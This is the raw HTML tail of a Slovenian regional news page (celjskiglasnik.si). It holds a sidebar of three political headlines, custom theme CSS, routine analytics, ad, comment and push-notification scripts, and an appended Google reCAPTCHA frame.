        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/je-meteorni-dez-kriv-za-velikanske-prilive-podjetju-poslanca-prosena-kralja-ali-obvladovanje-drzavnega-denarja/" rel="bookmark" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-356x249.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/je-meteorni-dez-kriv-za-velikanske-prilive-podjetju-poslanca-prosena-kralja-ali-obvladovanje-drzavnega-denarja/" rel="bookmark" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??">Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T08:40:03+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simic-pricakujem-da-bo-prislo-do-spremembe-smeri-in-da-bomo-lahko-ponovno-uveljavili-znizanje-davcnih-obremenitev-v-sloveniji/" rel="bookmark" title="Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in da bomo lahko ponovno uveljavili znižanje davčnih obremenitev v Sloveniji&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in da bomo lahko ponovno uveljavili znižanje davčnih obremenitev v Sloveniji&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simic-pricakujem-da-bo-prislo-do-spremembe-smeri-in-da-bomo-lahko-ponovno-uveljavili-znizanje-davcnih-obremenitev-v-sloveniji/" rel="bookmark" title="Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in da bomo lahko ponovno uveljavili znižanje davčnih obremenitev v Sloveniji&#8221;">Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T09:00:02+00:00" >30. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-niki-kovac-ker-nisem-bil-med-huligani-ki-so-ovirali-limuzine-tujih-diplomatov-na-poti-z-brda-v-center-ljubljane-nisem-imel-nikoli-problemov-s-solzivcem/" rel="bookmark" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-niki-kovac-ker-nisem-bil-med-huligani-ki-so-ovirali-limuzine-tujih-diplomatov-na-poti-z-brda-v-center-ljubljane-nisem-imel-nikoli-problemov-s-solzivcem/" rel="bookmark" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;">Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:00:49+00:00" >29. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 698208c56b7c6
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026020240" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026020240" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"5-volilna-enota\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_698208c56ba2e"></textarea>
						<div id="td_live_css_uid_1_698208c56ba2e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_698208c56ba2e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_698208c56ba2e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IpDqnyX2InfnDGwcmPIaQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770129612714');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>